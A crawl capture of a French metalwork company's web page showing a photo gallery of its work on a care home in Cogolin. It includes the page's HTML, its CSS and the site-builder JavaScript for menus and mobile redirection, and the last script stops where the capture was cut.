

--- FILE ---
content_type: text/html
request_url: http://chaudronneriebrignolaise.fr/ehpad-cogolin.html
body_size: 5522
content:
<!doctype html>
<html>
<head>
<title>Photos Ehpad cogolin</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="imagetoolbar" content="no">
<meta name="generator" content="LMSOFT Web Creator Pro, Version:6.0.25.3">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<META NAME="KEYWORDS" CONTENT="brignoles PACA VAR chaudronnerie brignolaise metallerie portail serrurerie store pergolas batiment travaux soudure industrie ferronnerie pergola rampes menuiserie metallique véranda porte baie alu acier construction automatisme charpente volets rideaux blindage secruite fer tole barreaudage">
<META NAME="DESCRIPTION" CONTENT="Société industrielle spécialisée dans tous les ouvrages métalliques et la vente de fer au détail">
<META NAME="AUTHOR" CONTENT="">
<META NAME="CREATION_DATE" CONTENT="">
<META HTTP-EQUIV="CONTENT-LANGUAGE" CONTENT="">
<link href="./lmwcglobal.css?id=268" rel="stylesheet" type="text/css">
<link href="ehpad-cogolin.css?id=268" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./jquery/jquery-1.5.1.min.js"></script>
<script type="text/javascript" src="./jquery/jquery-ui-1.8.11.custom.min.js"></script>
<link rel="stylesheet" href="./jquery/themes/base/jquery.ui.all.css?ver=60253" type="text/css" media="all" />
<script type="text/javascript" src="./jquery/LMCenterInWindow.js?ver=60253"></script>
<script type="text/javascript" src="./lmpres60253.js"></script>
<script type="text/javascript" src="./menusystemmodel001.js"></script><noscript></noscript>

</head>

<body style="margin-Left:0px;margin-Top:0px;margin-Bottom:0px;margin-Right:0px; background-color:#ffffff;">

<DIV class="cLinkHidden">
<a href="./accueil.html" title="Chaudronnerie Brignolaise">Chaudronnerie Brignolaise</a><br>
<a href="./notre-societe.html" title="Chaudronnerie Brignolaise">Chaudronnerie Brignolaise</a><br>
<a href="./produits.html" title="Produits">Produits</a><br>
<a href="./charpente.html" title="Charpentes">Charpentes</a><br>
<a href="./menuiserie-metallique.html" title="Menuiserie métallique">Menuiserie métallique</a><br>
<a href="./metallerie-et-ferronnerie.html" title="Metallerie et Ferronnerie">Metallerie et Ferronnerie</a><br>
<a href="./fermetures.html" title="Fermetures">Fermetures</a><br>
<a href="./monuments-historiques.html" title="Monuments historiques">Monuments historiques</a><br>
<a href="./photos-diverses.html" title="Photos diverses">Photos diverses</a><br>
<a href="./references-page-1.html" title="Nos références">Nos références</a><br>
<a href="./produit2.html" title="Produit2">Produit2</a><br>
<a href="./partenaires.html" title="Partenaires">Partenaires</a><br>
<a href="./contact.html" title="Chaudronnerie Brignolaise">Chaudronnerie Brignolaise</a><br>
<a href="https://www.facebook.com/chaudronneriebrignolaise" title=""></a><br>
<a href="./references-page-1.html" title="Nos références">Nos références</a><br>
</DIV>

<div id='Page'>
   <div class='object-is-container' id='PanelHeader'>
   </div>
   <div class='object-is-container' id='PanelMenu'>
      <div id='PanelMenuAlpha'></div>
      <div id='PanelMenuNoAlpha'></div>
      <div id='BoxMenu1'>
         <div id='BoxMenu2'>
         </div>
      </div>
   </div>
   <div class='object-is-container' id='Panel1'>
      <div id='Panel1Alpha'></div>
      <div id='Panel1NoAlpha'></div>
      <div class='object-is-container' id='PanelCenter'>
         <div id='PanelCenterAlpha'></div>
         <div id='PanelCenterNoAlpha'></div>
         <div id='BoxGradient'>
            <div id='Reflect'>
               <img id='ReflectInner' src='./images/ehpad-cogolin_Reflect.png' alt="" />
            </div>
            <div id='DecoEdit'>
               <img id='DecoEditInner' src='./images/ehpad-cogolin_DecoEdit.png' alt="" />
            </div>
         </div>
         <div class='object-is-container' id='PanelBanner'>
            <div id='PanelBannerAlpha'></div>
            <div id='PanelBannerNoAlpha'></div>
            <div id='BoxBanner'>
               <div id='Text2'>
                  <p style="line-height:0;text-align:justify"><font face="Arial" color="#ffffff"><span style="font-size:18pt;line-height:27px;"><b>EHPAD COGOLIN</b></span></font></p>
               </div>
            </div>
         </div>
         <div class='object-is-container' id='PanelBlocs'>
            <div id='PanelBlocsAlpha'></div>
            <div id='PanelBlocsNoAlpha'></div>
            <DIV id='Gal1'>
            <DIV id='Gal1Grid'></DIV>
            <DIV id='Gal1GridControls'></DIV>
            <DIV id='Gal1Slide2'></DIV>
            <DIV id='Gal1Slide'></DIV>
            <DIV id='Gal1SlideDesc'></DIV>
            <DIV id='Gal1SlideFrise'></DIV>
            <DIV id='Gal1SlideControls'></DIV>
            </DIV>
            <div id='But1' class='Up'><p></p><div id='lBut1Up'>Retour&nbsp;Références</div></div>
         </div>
      </div>
   </div>
   <div class='object-is-container' id='PanelFooter'>
      <div id='PanelFooterAlpha'></div>
      <div id='PanelFooterNoAlpha'></div>
      <div id='BoxFooter1'>
         <div id='BoxFooter2'></div>
      </div>
      <div id='BoxFooter3'></div>
   </div>
   <div id='Img2'>
      <img id='Img2Inner' src='./images/logo-site2.png' alt="" />
   </div>
   <div id='Menu1'></div>
<script type="text/javascript" src="./ehpad-cogolin.js?id=58"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://chaudronneriebrignolaise.fr/lmwcglobal.css?id=268
body_size: 426
content:
h0 {margin: 0px;padding: 0px;}
h1 {font-family: Arial ;font-size:12pt;font-weight:700;color:#ffffff;margin:0px;padding:0px;}
h2 {font-family: Arial ;font-size:12pt;font-weight:700;color:#ffffff;margin:0px;padding:0px;}
h3 {font-family: Arial ;font-size:12pt;font-weight:700;color:#ffffff;margin:0px;padding:0px;}
h4 {margin: 0px;padding: 0px;}
h5 {margin: 0px;padding: 0px;}
#Page {margin-left:auto;margin-right:auto;}


--- FILE ---
content_type: text/css
request_url: http://chaudronneriebrignolaise.fr/ehpad-cogolin.css?id=268
body_size: 7409
content:
p {margin:0px; padding:0px; line-height:100%}
body {-webkit-text-size-adjust:100%;}
.cLinkHidden {position:absolute; visibility:hidden; left:0px; top:0px; width:0px; height:0px; overflow:hidden;}
#Page {overflow:hidden;position:relative;width:1000px;height:1300px;z-index:1;}
#PanelHeader {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;width:980px;height:120px;z-index:2;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background-color: rgba(255, 255, 255, 0.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF, gradientType=1);}
#PanelMenu {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;width:980px;height:60px;z-index:3;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelMenuAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 0.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF, gradientType=1);}
#PanelMenuNoAlpha {position:relative;}
#BoxMenu1 {display:block;overflow:hidden;position:relative;float:left;width:980px;height:74px;z-index:4;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxMenu1.png');background-repeat:no-repeat;}
#BoxMenu2 {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;margin-top:20px;width:960px;height:40px;z-index:5;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxMenu2.png');background-repeat:no-repeat;}
#Menu1 {display:block;z-index:2081;position:absolute;left:20px;top:140px;width:960px;height:40px;}
#Panel1 {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;width:980px;min-height:480px;z-index:7;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#Panel1Alpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(25, 25, 25, 1.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF191919,endColorstr=#FF191919, gradientType=1);}
#Panel1NoAlpha {position:relative;}
#PanelCenter {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;width:960px;min-height:600px;z-index:8;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelCenterAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(49, 77, 206, 1.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF314DCE,endColorstr=#FF314DCE, gradientType=1);}
#PanelCenterNoAlpha {position:relative;}
#BoxGradient {display:block;overflow:hidden;position:absolute;left:0px;top:0px;width:960px;height:480px;z-index:9;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxGradient.png');background-repeat:no-repeat;}
#Reflect {display:block;overflow:hidden;position:absolute;left:440px;top:0px;width:400px;height:600px;z-index:10;min-width:400px;}
#ReflectInner {position: absolute;width:400px;height:600px;border:0px;}
#DecoEdit {display:block;overflow:hidden;position:absolute;left:19px;top:-48px;width:922px;height:576px;z-index:11;min-width:922px;}
#DecoEditInner {position: absolute;width:922px;height:576px;border:0px;}
#PanelBanner {display:block;overflow:hidden;position:relative;float:left;width:960px;height:120px;z-index:12;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelBannerAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 0.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF, gradientType=1);}
#PanelBannerNoAlpha {position:relative;}
#BoxBanner {display:block;overflow:hidden;position:relative;float:left;width:960px;height:120px;z-index:13;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxBanner.png');background-repeat:no-repeat;}
#Text2 {word-wrap:break-word; display:block;position:absolute;left:10px;top:-44px;margin-left:20px;margin-top:70px;margin-right:20px;width:900px;height:60px;z-index:14;}
#PanelBlocs {display:block;overflow:hidden;position:relative;float:left;width:960px;height:700px;z-index:15;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelBlocsAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 0.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF, gradientType=1);}
#PanelBlocsNoAlpha {position:relative;}
#Gal1 {display:block;overflow:hidden;position:absolute;left:30px;top:37px;width:892px;height:589px;z-index:16;}
#Gal1Grid {position:absolute;top:0px;left:0px;width:100%;height:557px;}
#Gal1GridControls {position:absolute;top:557px;left:0px;width:100%;height:32px;}
#Gal1Slide {position:absolute;top:0px;left:0px;width:100%;height:514px;}
#Gal1SlideDesc {position:absolute;top:514px;left:0px;width:100%;height:32px;}
#Gal1SlideFrise {position:absolute;top:514px;left:0px;width:100%;height:75px;}
#Gal1SlideControls {position:absolute;top:0px;left:0px;width:100%;height:24px;display:none;}
#But1 {display:block;overflow:hidden;position:absolute;left:377px;top:650px;width:229px;height:35px;z-index:17;background:url('./buttons/ehpad-cogolin_But1.png');background-repeat:no-repeat;}
#But1.Up {background-position: 0 0;}
#But1.Down {background-position: -229px 0;}
#But1.Over {background-position: -458px 0;}
#But1 p {cursor:pointer;position:absolute;z-index:2;font-weight:bold;font-family:Arial;font-size:11px;color:#FFFFFF;}
#But1.Up p {top:12px;left:66px;}
#But1.Down p {top:13px;left:67px;}
#But1.Over p {top:12px;left:66px;}
#But1 div {display:none;}
#PanelFooter {display:block;overflow:hidden;position:relative;float:left;margin-left:10px;width:980px;height:180px;z-index:18;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;}
#PanelFooterAlpha {position:absolute;left:0px;top:0px;width:100%;height:100%;background-color: rgba(255, 255, 255, 0.000);  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF, gradientType=1);}
#PanelFooterNoAlpha {position:relative;}
#BoxFooter1 {display:block;overflow:hidden;position:relative;float:left;width:980px;height:139px;z-index:19;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxFooter1.png');background-repeat:no-repeat;}
#BoxFooter2 {display:block;overflow:hidden;position:relative;float:left;width:980px;height:14px;z-index:20;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxFooter2.png');background-repeat:no-repeat;}
#BoxFooter3 {display:block;overflow:hidden;position:relative;float:left;margin-top:5px;width:980px;height:80px;z-index:21;padding-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;background:url('./images/ehpad-cogolin_BoxFooter3.png');background-repeat:no-repeat;}
#Img2 {display:block;overflow:hidden;position:absolute;left:10px;top:0px;width:990px;height:112px;z-index:22;min-width:990px;}
#Img2Inner {position: absolute;width:990px;height:112px;border:0px;}


--- FILE ---
content_type: application/javascript
request_url: http://chaudronneriebrignolaise.fr/menusystemmodel001.js
body_size: 12136
content:
function menusystemmodel001Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem9",0,0,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"charpente.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem0.png",projectroot+"menusystemmodel001/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:24px;top:7px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:24px;top:7px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Charpente");
	preventopti = "./menusystemmodel001/menusystemitem0.png";
	preventopti = "./menusystemmodel001/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem10",0,30,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"menuiserie-metallique.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem1.png",projectroot+"menusystemmodel001/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:0px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:0px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Menuiserie&nbsp;métal.");
	preventopti = "./menusystemmodel001/menusystemitem1.png";
	preventopti = "./menusystemmodel001/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem11",0,59,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"metallerie-et-ferronnerie.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem2.png",projectroot+"menusystemmodel001/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:3px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:3px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Metallerie&nbsp;&&nbsp;Fer.");
	preventopti = "./menusystemmodel001/menusystemitem2.png";
	preventopti = "./menusystemmodel001/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem12",0,88,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"fermetures.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem3.png",projectroot+"menusystemmodel001/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:25px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:25px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Fermeture");
	preventopti = "./menusystemmodel001/menusystemitem3.png";
	preventopti = "./menusystemmodel001/menusystemitem3_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem13",0,117,122,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"monuments-historiques.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem4.png",projectroot+"menusystemmodel001/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:21px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:21px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Monuments");
	preventopti = "./menusystemmodel001/menusystemitem4.png";
	preventopti = "./menusystemmodel001/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem14",0,146,122,31,0,0,null,0,null,new LMBranchEx("0",projectroot+"photos-diverses.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem5.png",projectroot+"menusystemmodel001/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:38px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:38px;top:6px;font-weight:0;font-family:Arial;font-size:12pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Divers");
	preventopti = "./menusystemmodel001/menusystemitem5.png";
	preventopti = "./menusystemmodel001/menusystemitem5_over.png";
	var MenuSystemModel001_MNU1 = new LMMenu(mnuname, "MenuSystemModel001_MNU1",x+240,y+40,122,177,0,0,null,0,null,MenuSystemItems,0);
	LMObjects[objindex++]= MenuSystemModel001_MNU1;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"accueil.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem6.png",projectroot+"menusystemmodel001/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:39px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Accueil");
	preventopti = "./menusystemmodel001/menusystemitem6.png";
	preventopti = "./menusystemmodel001/menusystemitem6_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem15",120,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"notre-societe.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem7.png",projectroot+"menusystemmodel001/menusystemitem7_over.png",null, "cursor:inherit;position:absolute;left:22px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:22px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Notre&nbsp;société");
	preventopti = "./menusystemmodel001/menusystemitem7.png";
	preventopti = "./menusystemmodel001/menusystemitem7_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",240,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"produits.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem8.png",projectroot+"menusystemmodel001/menusystemitem8_over.png",MenuSystemModel001_MNU1, "cursor:inherit;position:absolute;left:25px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:25px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Réalisations");
	preventopti = "./menusystemmodel001/menusystemitem8.png";
	preventopti = "./menusystemmodel001/menusystemitem8_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem6",360,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"references-2020.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem9.png",projectroot+"menusystemmodel001/menusystemitem9_over.png",null, "cursor:inherit;position:absolute;left:16px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:16px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Nos&nbsp;références");
	preventopti = "./menusystemmodel001/menusystemitem9.png";
	preventopti = "./menusystemmodel001/menusystemitem9_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",480,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"actualites-juillet-2020.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem10.png",projectroot+"menusystemmodel001/menusystemitem10_over.png",null, "cursor:inherit;position:absolute;left:31px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:31px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Actualités");
	preventopti = "./menusystemmodel001/menusystemitem10.png";
	preventopti = "./menusystemmodel001/menusystemitem10_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",600,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"partenaires.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem11.png",projectroot+"menusystemmodel001/menusystemitem11_over.png",null, "cursor:inherit;position:absolute;left:26px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:26px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Partenaires");
	preventopti = "./menusystemmodel001/menusystemitem11.png";
	preventopti = "./menusystemmodel001/menusystemitem11_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",720,0,120,40,0,0,null,0,null,new LMBranchEx("0",projectroot+"contact.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem12.png",projectroot+"menusystemmodel001/menusystemitem12_over.png",null, "cursor:inherit;position:absolute;left:38px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:38px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Contact");
	preventopti = "./menusystemmodel001/menusystemitem12.png";
	preventopti = "./menusystemmodel001/menusystemitem12_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",840,0,120,40,0,0,null,0,null,new LMBranchEx("0","https://www.facebook.com/chaudronneriebrignolaise",null,0.0,null,null,1,0,1,0,1,1,0,640,480,"FB"),null,null,projectroot+"menusystemmodel001/menusystemitem13.png",projectroot+"menusystemmodel001/menusystemitem13_over.png",null, "cursor:inherit;position:absolute;left:32px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:32px;top:12px;font-weight:700;font-family:Arial;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Facebook");
	preventopti = "./menusystemmodel001/menusystemitem13.png";
	preventopti = "./menusystemmodel001/menusystemitem13_over.png";
	var MenuSystemModel001_MNU2 = new LMMenu(mnuname, mnuname,x+0,y+0,960,40,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= MenuSystemModel001_MNU2;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(MenuSystemModel001_MNU2);

	ReIndexMenu(MenuSystemModel001_MNU2, index);

}


--- FILE ---
content_type: application/javascript
request_url: http://chaudronneriebrignolaise.fr/ehpad-cogolin.js?id=58
body_size: 6604
content:
//LMSOFT Web Creator Pro, Version:6.0.25.3
//LMSOFT Kernel 90

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || useragent.indexOf('android') != -1 || useragent.indexOf('blackberry') != -1 || useragent.indexOf('samsung') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ) {
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=96.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1000;
LMObjects[objindex++] = LMDiv("PanelHeader",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("PanelMenu",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxMenu1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxMenu2",1,1,0,null,0,null,null,null,null,0);
menusystemmodel001Show("Menu1");
LMObjects[objindex++] = LMDiv("Panel1",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("PanelCenter",1,1,0,null,0,null,null,null,null,0);
LMObjects[objindex++] = LMDiv("BoxGradient",1,1,0,null,0,null,null,null,null,0);
